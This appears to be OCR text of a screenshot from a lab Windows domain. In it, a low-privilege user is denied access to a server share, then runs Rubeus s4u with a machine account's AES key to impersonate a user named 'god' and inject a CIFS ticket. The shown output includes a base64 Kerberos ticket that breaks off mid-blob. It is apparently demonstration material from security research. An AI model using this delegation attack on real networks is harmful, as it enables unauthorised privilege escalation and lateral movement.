 Auswählen Windows PowerShell
PS C:\Users\lowpriv\Desktop> whoami
mcafeelab\lowpriv
PS C:\Users\lowpriv\Desktop> ls \\epo.mcafeelab.local\c$
ls : Zugriff verweigert
In Zeile:1 Zeichen:1
+ ls \\epo.mcafeelab.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : PermissionDenied: (\\epo.mcafeelab.local\c$:String) [Get-ChildItem], UnauthorizedAccessE
xception
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
ls : Der Pfad "\\epo.mcafeelab.local\c$" kann nicht gefunden werden, da er nicht vorhanden ist.
In Zeile:1 Zeichen:1
+ ls \\epo.mcafeelab.local\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (\\epo.mcafeelab.local\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\lowpriv\Desktop> .\Rubeus.exe s4u /impersonateuser:god /msdsspn:cifs/epo.mcafeelab.local /user:win10x64$ /ae
s256:4b55fdf5d7d3ca7c537ca7de3bf212b515759fcfe406a0df87a04d4158b4fd82 /ptt
Rubeus
v2.0.3
[*] Action: S4U
[*] Using aes256_cts_hmac_sha1 hash: 4b55fdf5d7d3ca7c537ca7de3bf212b515759fcfe406a0df87a04d4158b4fd82
[*] Building AS-REQ (w/ preauth) for: 'mcafeelab.local\win10x64$'
[*] Using domain controller: 10.55.0.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFRjCCBUKgAwIBBaEDAgEWooIEQTCCBD1hggQ5MIIENaADAgEFoREbD01DQUZFRUxBQi5MT0NBTKIk
MCKgAwIBAqEbMBkbBmtyYnRndBsPbWNhZmVlbGFiLmxvY2Fso4ID8zCCA++gAwIBEqEDAgECooID4QSC
A93/R8nOK5ufGDnxhqfIezBLqXt/MVRM/2On2J/BbrJO4+q3YgLN8FR9TyO2BHWQ2EENLNhlv/KG4lmb